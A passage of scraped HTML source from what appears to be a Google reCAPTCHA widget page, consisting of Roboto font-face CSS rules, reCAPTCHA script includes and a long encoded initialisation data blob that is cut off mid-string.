  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jtVTV2ucYrn1GFTzzHWaCg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jtVTV2ucYrn1GFTzzHWaCg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jtVTV2ucYrn1GFTzzHWaCg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMK7wopawpdPWcOmC3lFwoXCmcO+wqXDojhyS33CmxZDOsKJZUPCj1fDiUTCuMK8RsO8w4/CjcOfd8O/e2LCiMOWwrRdw74IaMOZwoXDuDXCicK3cAFtwrQBwr3CnRzDrijCijEfwrNwAw/[base64]/CtBRseATDgnBkwrhawofDr1Ecw5QUH8KxTl45NcOXw4QzwrJMWiJ0GMO/w6kPWMK9X8K1ZcO4QzPCpsOtw6BAw6zDnsO/[base64]/AhtaNkrDm3kQwqHCoMK0w6/CgMO+wrTDoTnCnGLDg1rDkTfDv8KeRMKSwrM4wq5peltrwqDCrHFfw6gkPkZsw4BvG8KFKwrCv15Dwpk0asK3E8KywrQQw6HDv8O4XMOeMcOQOHkqw7/DsMK5WVV5TcKAwqEWwp/DvyDDlFXDocKSwrMAZBcvTWo5wrBIw4Iow4pJw6JcFUsSMUjCrRszwohjwpdjw4TCr8OHw6TDtyrCu8KwJxbDmDjDocKDwppowqoSXzLCu8K7BAxzZVxuLwTDm05Qw7nDkcOXB8OaScK0SyYxw4sVwp/DucOcwpdIDsOBwqtmZcONw5www5cAHgsnw57Ct8O8wq3CtMKffsOvw5kpwonDusO+wpVxwpwVwpbDu04dUTLDkMKUZ8K1w5tNe8O5SsK7QhnDmsOkOGU+wovCt8K9ecKtIXXDnx/CisKJVcK3FMObRsOiwrQIw63DgWlKw6A3XMOQw4LDi8OWdhYyw7DCrsO7fMKzc143wqRWasOOwqZiHsKjDcOGwqAfw5rCqmERGsKfJMKqEH/DlMOcfMOsw77CoigrLn93OFgmDB0sw6rDmR1hZsOBw6HDi8OGw73DlsOIa8OGwrvDscOiw7zDiRJuUcOpdwjDtcOBw4gAw6jDqsOyMMKNZwXDkwLCmHRjw5rCs8KDw7B1CjYPFMO4G23Cn8O9wqDDlVRQRcOjZhrDsEtYw6/CvsKSRw/[base64]/[base64]/CrTsKcT/CmsO4Olk3wrl7w4tcw7PDvwpcJcKyV3scQlrCqMKUwrjDhGhAwrENLUISBzR9w6hqKG8ww6Z2wqsMcQUcwr3DgMKFwqnCn8OCwoo2NMOUwrXCi8KRKx3DrF/CjcOKHsORIMOLw67DuMKLWAVFXVHCj2QrE8OmVMOCaHovVWoewq1pwqTCiMOiTjYoTsKIwqrDhcOkJ8OWwoDChsKvOVnDrFdMwpUBJ1cxw7V0w6bCvMK4E8KDDwUxTsOEwrVeYARfS3rCksKbw7VLw5/DrTvDgAoTdHljwp9wwq/DsMKhwrY9wpHCgU7CrsO3MMOcw7XDjcOBVRXDuDnDpcOqwrQYQQ0ew4kvwqB1w7zCgnnDrBwIJ8OEcQVQwrbCmRzCuMOrN8KJJ8OtFsKew5jClMOUw5A/[base64]/IRlvw69xwptPI3NhF8OrOMKxwofCl8OQMm3Dv8OtwrwvwpAfw7B3wqXCqMKfasOew6zDkU/Dqk3Cr8KcDsKMBGc7w4DDt8KbwojCoyhIw4zCjsKMw4AcPsOEHcO+AsOeVg90F8OGw4jCgV8cecKcCFscAyzCjWrCqMKwSXoww6jCvUknwqdYGXDCoDo3wr/DmyzCiVcGXEhsw7LCmU8ncMKrwoFXwo/Cox4Ww4bCsw9xNsOWXMKQKcOjL8OALWLDljNNw73ChzjDpAl3QsK1w50Xw4jDqMOwWcOLWVjDmsOCVcOUd8KPw5DDrsKAFB5EcMO3w73CgVXCvUcmwrocYcK6woLCisOvKwwfV8O2w6jDq1EkXcKrw4TCrGXDrcOuw7YiJ3N/wqHCjmjCkMKRwqcDwqTDpMOhwo/ClV8BTzPCpcOMMMObwprChMKZwokOw7zCusK2PlTDn8O3eB3CqsKQdDLCn13CgsODTD3CsCbDsMOQw4NiD8OiTMKFM8KGMxzDmsO+U8O7XsOJQsK5wq/DocKiRRtdw67CvcOnMWjChsOHN8KkDsKxwpBHwp59U8K1w4zCr8OEcMO1AQ/ChETCnsOPwrQNwp9ww7xZw6LCjnrDn2jCsznCjxbDrMO+VcObwoXDssOrwr/DvMOuw7PDj2I9MsKiU3XDsyYVw4fCsnlpw6I/DWzCkUjCrF7Cl8KefcOoFcOJD8OEc0dVX3Rowq95KcOAw7zCvFZzw6U4w6TCg8KJOsKbw5xRw4fDnR3CgTY2ITvDp3XChTMXw7dFw7R4VWXCpsOSw7DClcOQw6cXw7jDt8Oyw4ZcwpEgFMOkNcOSOcK/TMOew5LCocOUw7vDl8KPLm4OMw1Uw6DDq8K0J3/Cp2V7AcOWAcOZw4XDsMKXNsKIB8OqwoDDmcKBwrHDs8OueDx/w54VwpNZJ8O+PcOOWsOPw75+PMKUEWnDug7DvMKEwrcCdXzDuj7Dp8K+WcOYc8OUPsO/w68ZIMOwdg4gGDHDpm7CgcKLw5NiTWjDiGUwTy9kS00QO8O4wqLCiMO3S8OyVEsvNHHCqsOqW8OAAsKbw6U+WMOwwqFOG8KhwqpvGC00HnsqdE46acK7FX/Cq13CjScXw751wobCjMK1PBw1w4BEb8OswpfCkcOHwqjCl8ODw4zCjsOXCMOPw7o9wpXDsRfCmcKvW8OIWcOZeyjDomFDw5E5bcOtwo/DpHJcwqIef8K/FEbDnMOqw4R+wqDCjHYdw6PCt0d0w4TDn2cAwpgzw7poPW7CjMO6O8OAw4kiwoPCmMK6wr7CqE/DnsKocMK6wrPDgsKISMKlw7XCjzbCm8KUKh3Cv3hfccKgwr3CicKYcBpBw7gdwqEWPCc4SsKLw4bDqcOFwq/Dr17Cj8OCwolXMDzCisKPSMK6wofCqh4ZwpnCicOQw5R2H8OPwqUWdMKjInrCv8OIKFnDiU7Cq3HDt33DusOSw5Ivwr3DsXdpEDtWw5HDg1XDkyZ7O3AzDcOOYsKvbnPCnMOCP2w3QD/Dk2PDr8Oww6F0wqbDksK9wq1bw7ovwrvCrAzDrcKJTnvCmRvClkwSw4HDnsKaw41bd8Kbw4jCiWc0w5jCgsKowpRUw5bCjFk2K8OVfnvDpMOQDMKIw7c0w6VuBmnDj8OZfh/[base64]/[base64]/CoUPCmcOkQRDCuMKYN3QRwo5LwpJ1dsKUZsO7wrsxwoXCrMO/w7YswqZWwpttAhrDgVnClMKrfWNZw7DDtzLCqMONwo4Lc8OXw6zDpiItdsKKfEzCisOUe8Oow5Ycw6NPw596w64+H8O6HDpTwo83w4jDq8OcFys6w6/[base64]/CrXLChAHCt8O9wpDDpAvCvB7CqsK3wr7CosK/V8Odw7grBVNdVWPCjwPCiWh/[base64]/Cr15GB8OWw67DnUrDrTTDocKkw5VhwqtAJUpkwoHDlsKhw5vChjBpwpPDh8KXwq1YcEN0wrzDiwDCpz1Fw47DuCbClhBxw4TDgQPCpjArw67DuDnDhsO8NsOWRsKTwoHDlzLCnMO/[base64]/Cu3MsLgJdUn0KRjnDq8KEwqzChcO0LMOaBGjCoSDDl8KnfMK4w4bDpClYLhI+w5jDhcOCXE7DnMKxw5hPUcObwqYAwobCsg7CrsOiYyVONigtHcKnWmYqw7bCljvDin3CgWTCjMKKw4DDoFRwXRg9woXDkVJPwqYiw4kOBcKldQrDlcOGasOIw6xETMOkw6fCh8KNez/CiMKnwqxQw7vChsO/Th0zDMK/[base64]/[base64]/w6rCvcO0wpLDp8Ocw4bDtnLClXYKw6R8wrHDgUnDpMKRBF01Uzkdw7oTElxmwoEdC8OqHkF2VgrCpcKmw7nDosKawqFqw6Rew55+OmjDlXbCvMKtQSRswpQCAsOAVsKbw7EidsKtw5dyw795XFwcw6h7wowne8OYDznCsy7ChB5Jw7/[base64]/DoMOFwrrClcO1wrzDu8KkKD4ZwpNiJcOaPhrDmMObw7gRw4XCm8OWU8OWwpPCqCVDwoXCk8Kyw69rek82wqDDsMKwKFlMH1nDjsOXwrjDtTpHb8KZwr/Dr8OHwozCi8KPaA7Dpm7DssOROMKuw74mX1ghSTXDnkJbw6rDiykjesOLw4/CgcOQf3gUwqh4w5zDvWDDmUE/wr0vHMOuMBlew6TDtFbDji18UDvClgJCDsKkdsOzw4HDvmsCw7pWHMOewrHDi8K1VMOqw6jDvsO2wqtew6AgR8O3wo3Dk8KqIipiTsOUaMO/HcOzw6J1XkR+wpclw5ELcTwiACrDtxhqUcKtUl0/TlInw799K8Kuw4DCkcOzJDImw6hkI8KOMcOYwogDZgXCnm9rTsKNYT/[base64]/DlBsDwownTgzDjMK7wpUPBlB1w4N+wqPCg8KiI8KWLDwuOVPCnMKfR8OVZ8ObblsuN2/Dm8KzdsOVw7rCjnLDj19GJG/CrwROQXY7wpLDtiXDikLDiHnCqcK/wrfDisOJRcOcHcOPw5VZGlwdXsK2w67DusKUc8O8KA1xKcOKwqp+w7PDtj59woHDtcOdwqkgwrN2w4bCvjPDim/DuEfCnsKGSsKPZCVOwovDvSbDsxkIfG7CqhnCgMK+wo7DrsOhQUAmwqzDmsKzY2/CtMO8w7tzw7xJP8KJNMORKcKOwq5QEMOiwq8rw6zDpGMOPBRaUsK8w6tbbcONb2V/PXgJQsOxQsOXwqs6w597wpdZW8OeNMOKF8OUTgXCiDNcw4Rkw6/CqsKOZT9lT8KjwoIYKF3DqFbCggjDtDpcDhXCs2MXasK9JcKDR0jDnMKXwo7CngPDncOGw7kgVhRVwrlUw7jCvUptw43DlH4lUT7CqMKvdCJaw7oHwrpow6PCklFmw7XCj8O6FQwjQCtyw4Nfwo/[base64]/Dj3FMw7ZzCHt2MMKBw4DDlAUvam/Ci0nCk8OmHcONwqPDkMOER2MzLX9EL0/DhHTDrF3Dri8kw7tww6BJwrdfcAYWIcKxIUR7w6tjPy/[base64]/DksKDw5bCisOmLSdhfcOkw6w1Gkp+wqXCtGYNbcOJw6TCvsOoCFLDljJ4Xg7CnB3DpcKRwo3CsyLDlMKPw7DCkWDCgT/Di281HMOxBGVlBxnDjyBqUHAaw6rCqsO5CythdCLDscOwwoA0XgkeXR7Cv8Ofwo3DrsKMw5vCsRHDr8OPw4bCsGB7woTCgMO7wpXCrsKtS37Dg8KCwpNMw6UbwrTCisOiw4Nbw7ByPiVCF8K/QQXCsSzCrMKaDsOEasKvwonDksOyPcKyw5kdNsKpN2DCmHwFw64FB8OgfsKKKHonw7hXZMKQKjPDhcKXLUnDvcO6LcKicGTDhndINh/CmyLCinJsBMOOUTpzw5HDnlbCt8Khwosqw4RPwrfDgMOaw7pUS0LDhsOVw7fDljbDhcOwdsK/wq7Cik/CihrCicOkwovDsjZXRcKoPHrCpBrDqMO/[base64]/DuG56w6RGaMKywrkeQGIywps9SMO6w51rBsKMwqfDm8OYw6cdwo9twplmdWcccsO5woUnWcKiw4LDu8OAw5hkOMOlJQYSwqsfQsKmw6vDhik3wp3DhD8Dw4U6wrPDtMOcwpzCtsKxw7XDilEzwrXCog06CA3CqsK1wp0cEU0wJzDCjSfCkDN/w4xcwonDijkNwpLCqC/DmirCisO4QB/DpiLDoVEmfh3CiMOzUmZxwqLDt1DCmkjDoFtNwoDDjcKAwq/DkAJ+w6o3VMOTKsOjw7zCq8OmS8Kuf8O1wpTCrsKdAcOqPcOoWcO3wqPCpMOMw4QAwq/Dvj4xw4JmwqcXw442w43DpR7DokLDhMKOwp/CjlIWwq7Dp8O2Hm9hwoDDiF7CliXDs1jDt2NSwpUAw5I9w5sxFBVpGkxzLsOtJMOkwocLw4XCkGljNBUtw5/DsMOcGMOfHG01wr7Ct8K/w5DDgMOVwqcLw6fCgsOhHMKpw77Ct8OCcBMKw53CkzzCiC7Dvn/Cv0PDqWzDh1dYR10mw5N0w4fDgBE5wonCucKrwpHDhcOiw6QWwpYjR8O+wr4BdAM3w4EhI8Ohw7g/w4xBLyM7w7IdJgPDpcOrZBYQwp/Cow7DksOHw5LChMKPwpPCmMO9RMKZBsKPwq9+dSoaBH/CocK9X8KIY8KpccOzwqnDgDjDmRbDqHcBSUx0Q8OqdBPDtQfDlVPDmMKFIMOlLMO/wpQ3THbDkMO/w5vDgcKqHMKxw6lQw4vCgHbCl1MBa1Ahw6vDqsOfw4LDmcKOwoorwoReKcOHRXvCmMKpwrkywrjCrzPCt3Uyw5fDvFlLZ8KNw4vCrEUTw4g6FsKWw7tLCRZzejlAQ8K0elwdRcO5woURdHB/w69YwqvDosKKUMOxworDhzrDh8KHOMK9wq0zRMOUw44UwpsIJsO3PcOcEj3CiFDCiUPCi8KuTsOqwopgYMKMw4UWYsOLCcOpHj3DkMOlXDXCu3HCssKEaQ/DhSkuwoA0wpDCrsOSJFPDh8K5w61Gw5TCp2nDhgTCicKEHy0yDsKgQsKVw7DDvsKhbcK3RzZHXxUsw7DDsnXCqcOpw67Cl8KlbcK5TSTChgA9wprCmcOPwqXDpsKGFSjCvl85wqjChcKyw4tTXhDCsC0Cw6xVwqfDkDt/JMOYGk7CqcKbw4IgflB2NsOPwpwtw7nCscO5woEkwqfDqyIYw5BaE8KoQ8Ktw4oTw6DDhcKTwpXCsXdBJC7DjntbC8Omwq/Djl4lF8OCFsKPwqPCnn5uEwTDhMKVLzvDhRwFKsOew63DvsKGcWXCp2bCucKEPMOqO0zDl8OpFMOJwrfDkhp4wrDCgMOiSsOfYsOvworDpS9Na0DDnR/CjzZsw4Mlw4/CuMKmJsKyY8OYwq9NPCpXw7DCqcK4w5bCnMOiw6sCAwVaLsODLcOwwp9fdiVRwoRVw5jDnsOrw74xwqbDqCV8wrDCiEYzw6vDgMOQIVbDlMOtwrpnw6/Dp3bCrHjDi8Ofw6V/[base64]/Drw/DvcOyDVPDocKhwqN+w4MTYj5hcyrDvMOuE8O3X1x+M8OVw55PwrfDmCLDnlkgwrDCncOQAMOQNHXDlzNQw7VEwprDrsKkfmDCvVBXCMOjwq7DjMKfbcODw63Dt0/Dpk8da8KWMAMsdsONL8KEwqoUw5kcwpDCgcKBw5LCpWkuw6zCl1NrTsO6w7kjCcKhZFh3QcOSwoLDtMOrw5PCim/CnsKpw5vDslDDuWDDix/DiMKHH0vDqzrCng7DrD1EwrN0wpRvwr/DimAawqjCp15Ww7bDvifCqEjCnj/DhsK3w6oOw4vDisKhLxTCkVTDnihEEyTDn8OewrLCnMOhGMKBw5I2wpnDgSZ3w5/[base64]/[base64]/Dn8Onw61Jw6jDkcK0wo/DuljCkRbCtEfCgcK6w4rDuT7CisKnwp3DjcOJL2Y/wrclw6ZCMsKDdSnDo8KYVhPCtcOnFWbCtgjDhsKOW8O8dnlUwp/Drxlpw74IwpdDwoPCnDXCh8KSUMO/wpoaSjpMG8ODAcKDGEbCkiJhw4ESRVFNw6LDqsKPcGTDvUrCqcKUWm7Dh8OzaxN/[base64]/GsK+bMONwp7CrDUtwpkYbznDlsKNZMO3JMOtwrdpw6DCosOjIzJBZMKEC8OrYcKoDiVjdMK5w5TChTfDoMOlwrY5M8KhIBoedMOGwo7CssOATcOww7kYFsOBw6IDenfDp2fDuMOGwphEbMKtw6M1PgxxwpIjEcOwJMOyw4w/S8KwFRoUwpLCr8Kowqdrw5DDr8OwAkHCk33Cq1E/DsKkw543wozCn11vSEk9H2Q6wp4eHR5ZesO7YwgDEnHDl8KpBMKkwqXDv8KNw6fDqwUFFcKGwoPDkQoYIsOUw5haTXTCjQ1xR146w5vDvcOZwrDChmnDmS9zIsKjenA+w5/[base64]/w4FwJsOsOcOuwrhMR1wkwrrCg8OERB/Cq8KDw59PwpfDisK1wrrCoE3DlsODw7YcKcK9W3nCoMOlw5rDrip+DMOPw4V4wpjDgwgTw5HCuMKzw6HDqMKSw64uw67CocOdwqxMAjhKDxctbAnCnRpJGFgbfCoswr0ww4EaRcOKw4I/ZD7Do8O7RcK/[base64]/[base64]/CkcKoC0DCgsOWw7TCphDDkAHDuyE/eSLDgsO9wq4GD8K3w6cII8OeGcOHw60gXmXDmQrCjB3DtGTDiMO4KC/DhFUjw5/[base64]/wrwkwqETwq9Sw5/Dp8OaKsKFQMO7Y0ISwrZ6w6Uxw7nCj1o+HHnDlkdpeGIew6N+Ekhzwrhccl7DqMKPNlk8OXZtw6XCkxYVZcKOw45Vw4HCusOjThMyw4HCjRt0w7onOEfCmlR1CcOBw441w4nCicONcsOGMybDq118wrTClMKjQlFRw6HClGlNw6jCol/[base64]/[base64]/Dx7Dm3NRFT9rITU2TzXDvRDDgBbDhhLCscK/OzTDow/[base64]/Dsx0Cw5nCrALDlWc4w6jCtMKiUsKZw7rDscOjw4YMwq1Qw5LDkWlxw5Z6w6NPfsOLwpLDm8OjMsKVwpHCkTTDpsKIwr3CvcKbcVzCrMOFw5g6w5gcw7IjwoQww7/DrV/CtMKHw4LDh8KCw4PDn8Ogw7BowrzDuSjDlndHwpjDqjTCmsOlCh5YVwjDv3/CknMCInBDw5nDhcKKwq3Dq8KeE8OAHhgtw5lgwoNBw7rDqsKdw4N4P8OGR1MTNMO7w6IRw7F/YRp9w7IaUsOOwoALwqXDp8Kaw6w3woDDv8OnZMOvCcK4WcKVw67DicOLwqYiaQ5fUE0dCcK3w47Dp8KLw5fCjcOdw65qwq8/Nmo/UzXCtyZ5w6UJHcO0wpnCuiXDmsKCTR/Cl8KLwoDClsKNFcOWw6vDssKywqLCl2bCskgswqvCkcOQwr4dw6EPw5LCt8Kww5RnXcK6EMO6ScO6w63DnHoIakAew4/[base64]/w7LCpFLCgDPCosOSw4HCvMO8IS/DpRfCg3tYwqwAwphjNw0kwrfCucOTfCwrYMOYwrd5Okd7woN/EmrCs3ZtB8O/wqcLw6YGGcObK8KqD0xuw43CgT0KVxUwAcOMw41BLMKaw5rCnQIFwrHChsKsw7Frw7U8wprClsKrw4HDjsOUGHbCpcKxwotBwo5GwqZgwqQKSsK/[base64]/CsOFICpkwrDDkCjClcOffXvCtcODDTUnw5TDvFfDmG3CvVUWwptywqAEwrVlwqHCvT3CvCvDly9ew70dwrgrw47DncKNwrXDgMOlPE7CvsO2QyZcw6V9wos4wrwJw7RWL1l9wpLCkcOHw7zDjsOCwplcKW12wpVNWA/[base64]/cgI2LsO1Rwx/McO2w40Tw7XDuxDDhTvDmRxwO39TbcOLwo/CsMKjTELCp8KkO8OlSsOMwr7DuksMSTcDworDjcOQw5JJw4DDoBPCqzLClAIXwojCpjzDn0XCvVRZw4gVPFdNwq7DnQbCm8OGw7TCgwPDpsOnD8OqH8Kaw40jf34Yw4pswrFhERzDoCjCilHDlSnCsy7CpMK+IcOIw4wYwo/[base64]/[base64]/[base64]/TFvCrsKLPcOawqPChA/CtDBKwpnCt8KRw4XCuFzDiwnDvsOwJcKeF2JbMsKcwpDDm8ODw4Y/w4TCvMOMI8Otwq1ew4Y1KgHDtsKqw5YfdCxtwoV5NwXChX7CpBvCgwxXw79Pb8O1w77DuipIw7xiL1XCsj/ChcKFQEd9w41QFsKBwohpQsKxw79IRkzCkFLDvjxiwrfDq8Kmw7h/w5FNcFjDucOnwoHCrlAIwqrDjSrDucOpfXF2woQoNcOsw4wuV8OAcsO2esKlwo7Cp8O4wooNPcOSw7olDUTCqCILZS/DvxxTWMKBBcO1KyEvw7RKwojDrcKAdMO2w5fDtsOrWcO0LMOXWcK7wr/DlW7DvSsiRAgHworCicKyMsKuw5PChcKLP1EbbmRLOsKYdFbDlsO2CkvCtVEEYMKuwrfDoMO9w4BBaMKlD8ODwqYRw6oOWCrCucOuw4PCgcKxehgow5wTw7PCpsKwbcKiO8OLb8KoMsKIciIPwqBuens6VC/ClVpww6vDqCIXw79sCWVJbcOAJsKrwrwrHMKPCwNgwpAJa8Kvw6l1bsOTw7tkw60NPgbDh8Ohw5B7HMO+w5ZRWcKTZxHCmkfCjnHCgwjCogLClzlLb8O5fcOKw6YrACYUMMK6wpLCtxY5d8Kvw6dMJcKdK8OHwrJ2wr0/woAEw4fDj2DCpsO4bMOIMsKrKznDisK4w6ZMA2/DvXtkw4kWw73DvHYEw5UDXkVsRm/CriQ7K8KMMMK+w4Z4a8OGw7jDmsOsw5wxISrCu8KQw7LDscKyWcK6Izd5PEsBwrcbw5Mpw7l4wrHCmgfCu8K9w5gEwoNXMMO7NAXCqxdSwrPCgsOkw4/Coi/CnAZAcMK2ZsOYJMO/SsKcIFLCnC89P3ESQXrDjDtnwpDDlMOMZMKiwrAsdcOaJMKJPcKdTHhmXX5vJjfDslIrwrBfw4nDq3dTd8KHw7nDtcOVG8Kcw55lW0gvEcOFwpbChjrDqirCosOETGFowr45wrZrccKyThbCqsOAw6jCkwnCt0Z2w6fDnUbDhw7CmwRpwpvCrcOjwoEkw4cJI8KmFH/CucKuE8Ohw5fDh0gCwp3DhsKiCRA6d8O+ZWkTV8KfbmrDgMOMw4TDvH1rJjQHw6LCrsO8w4QqwpXDrkjDqwI/[base64]/ChEBzN8KyZ8KXw4HCsVpjdcOnwrTCkMKJw7bDuDpfw7leMcOvw5EeIDnDsw5YJG1Aw6MDwooCbMOTNTdeQMK0cRTDjFY4VMOLw7wtw4vCjMONcsOWw7HDkMKnwpIKGDbCnMKbwpXCoH/CkF0qwqpHw49Cw7TCk3TCh8ODP8KRw6kDOsKaasKowodCGcOQw4Naw7bDjMKLw4XCnQjCmXBOccOFw6EWci7CisOKAcKwaMKfThs0clfCk8OGDx4ubMOLbcO4w4VzKkDDg1MoJz1ZwoRbw5wdWMKEf8ORwqnDjSDCg2l8Xm3DlifDo8K2JsKgbwU/w40kfmHClEV7wq8cw4zDhcKQO2LCnU7Dv8KFZMKORsKxw74rf8O2I8K1e1HDtHVQCcONwp3CvQoNwo/Dm8OscMKefMKpM1dfw7lcw6RPw4kPZA8Je0rCvgfCjsOMJnQGw57Cm8Oqwq7ChjJYw5ERwqPDshzDnRomwoXChMOpCsOmHMKFw6x2E8OzwrMew7nCisKFaUodU8KpHcK0wpHCkmcow4sjw6rCvmzDgFlSV8KqwqIwwoEsInnDusO4Y1/DuXtwacKnC2LDglTCr3fDs1VPJsKgMMKpw7nDmsKew43DhMKQS8OYw43ClmjCjFTDoyEmwrdjw5E+wo1yDMOXw5fDnMKfXMKGwp/[base64]/DkcKhS8KoC8OmF1F1wrrCkcK0wp3DjsKBPXjDncO7w5JpEcKUw6fDjcK3w5RMJxjCjMKOLjM+SAPDm8OPw4jCg8KXQ0xyU8OnG8OXwrslwpsTUCDDsMOhwplVwo/CvUvDn0/DisKvasKeYjU/[base64]/CpHnDpsOmwrTDszrDg8Osw5NJNAvDn1FuwpR7B8O7w6c1wphmMXzDpcObEcKswpZMYQUUw4jCtcOPCA/CgMOjw5rDg07Cu8KMB2IywqxGw5xDScOLwrVTTVHCnhBlw7kbG8O5dXLCpSbCqTfDkFtEH8K2JcKMa8K2I8OadMOZw6wMOFVlOiXDu8OjSinDosK0w6/DpB/[base64]/CkMOdVTDDs8KIwpzCq0DDqBpHw6fCscKFLsKfwqjDjsOkwotZw4F1F8OfVsOdNcKVw5jClMO2w6XCmhTCnw3DmsONYsKCwrTCtsK1WMONwogFemHCkVHDgDZMwqvCg0x3w4/DpsKUGcOWaMKQMHzDrzfDjMOdO8O9wrddw6zCp8K9woLDozkcOsOqU0fDnnHDjEbCvjTCuS07wqVAK8KJw7rDlMKSwohjTnLCk3hsJF7DtsOAfMK9ezZbw